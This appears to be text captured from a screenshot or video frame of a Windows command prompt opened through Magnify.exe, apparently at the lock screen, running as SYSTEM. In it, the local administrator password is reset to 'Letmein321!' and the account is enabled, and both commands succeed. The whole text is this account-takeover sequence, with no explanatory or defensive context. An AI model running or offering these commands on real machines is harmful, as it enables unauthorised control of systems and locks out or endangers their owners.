 C:\WINDOWS\System32\Magnify.exe
The system cannot find message text for message number 0x2350 in the message fil
e for Application.
(c) 2013 Microsoft Corporation. All rights reserved.
Not enough storage is available to process this command.
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>net user administrator Letmein321!
The command completed successfully.
C:\WINDOWS\system32>net user administrator /active:yes
The command completed successfully.
C:\WINDOWS\system32>_
12
maandag 7 maart